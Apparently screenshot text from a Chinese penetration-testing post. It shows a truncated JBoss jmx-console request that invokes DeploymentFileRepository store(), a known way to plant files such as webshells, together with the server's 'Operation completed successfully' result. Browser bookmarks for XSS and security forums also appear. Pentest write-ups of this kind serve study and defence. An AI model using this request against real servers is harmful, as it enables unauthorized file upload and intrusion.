 :8080/jmx-console/HtmlAdaptor?action=invokeOp&name=jboss.admin%3Aservice%3DDeploymentFileRepository&methodInde
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 哈希 傻蛋 Nusses I TELL YOU ip查询 XSS 渗透吧 纳威安全导航 https://forum.90sec.... PS
JBoss® JMX MBean Operation Result store()
Back to Agent View Back to MBean View Reinvoke MBean Operation
Operation completed successfully without a return value.
微信号: lemon-sec